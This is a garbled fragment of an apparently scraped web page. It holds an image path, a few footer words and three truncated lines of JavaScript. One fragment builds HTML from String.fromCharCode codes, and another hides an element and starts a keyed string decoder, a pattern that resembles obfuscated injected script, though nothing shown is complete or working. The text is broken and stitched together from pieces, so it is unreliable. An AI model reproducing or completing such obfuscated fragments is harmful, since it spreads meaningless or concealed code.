
Last update:
2025-12-30
connect
contact us
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var b